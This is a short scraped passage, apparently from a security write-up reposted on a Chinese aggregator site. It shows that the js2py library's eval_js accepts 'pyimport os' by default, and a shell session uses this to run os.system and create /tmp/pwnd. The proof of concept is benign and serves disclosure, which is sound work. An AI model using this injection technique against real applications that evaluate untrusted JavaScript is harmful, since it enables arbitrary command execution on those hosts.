 ctfiot.com/93323.html
blog 关于我们 网站提交 今日热榜
ext! Surprisingly pyimport is enabled by default. 😮
I tried simple code that runs OS command by using pyimport:
$ ls /tmp/pwnd
ls: /tmp/pwnd: No such file or directory
$ python -c 'import js2py; js2py.eval_js("pyimport os;
os.system(\"touch /tmp/pwnd\")")'
$ ls /tmp/pwnd
/tmp/pwnd